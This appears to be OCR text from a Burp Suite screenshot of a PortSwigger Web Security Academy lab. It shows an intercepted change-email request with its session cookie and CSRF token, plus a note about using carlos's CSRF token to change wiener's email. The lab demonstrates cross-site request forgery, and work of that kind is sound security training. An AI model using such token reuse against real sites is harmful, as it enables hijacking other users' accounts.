 Intercept HTTP history WebSockets history Options
Request to https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac531f881e3cc87480c18c6a00b40038.web-security-academy.net
3 Connection: close
4 Content-Length: 68
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac531f881e3cc87480c18c6a00b40038.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: session=a9TN89A7RpisApZlMRkIjW3fwwxMpcMU
21
22 email=carlos%40carlosemail.com&csrf=psXRu5JRDYKJHbdtt9GowiqVCeMRNied
We are going to use csrf token of carlos to change email address
of wiener.